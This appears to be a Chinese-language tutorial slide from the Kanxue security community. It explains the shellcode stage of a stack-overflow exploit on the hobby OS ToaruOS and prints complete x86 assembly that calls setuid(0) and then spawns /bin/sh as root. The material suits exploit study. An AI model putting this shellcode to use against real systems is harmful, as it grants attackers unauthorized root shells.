 漏洞利用
栈溢出
3、执行的shellcode
首先执行setuid(0)设置当前进程权限，
然后执行system(/bin/sh)返回shell。
ToaruOS通过int 0x7f调用系统函数，
在syscall_nums.h中有系统调用号，
setuid对应24，system对应7。
1 BITS 32
2
3 %define NR_execve 7
4 %define NR_setuid 24
5
6 xor eax, eax
7 add al, NR_setuid
8 xor ebx, ebx
9 int 0x7f
10 jmp short end
11 start:
12 pop ebx
13 xor eax, eax
14 mov [ebx+7], al
15 mov [ebx+8], ebx
16 mov [ebx+12], eax
17 add al, NR_execve
18 lea ecx, [ebx+8]
19 lea edx, [ebx+12]
20 int 0x7f
21 xor eax, eax
22 int 0x7f
23 end:
24 call start
25 db "/bin/sh"
看雪学院
kanxue.com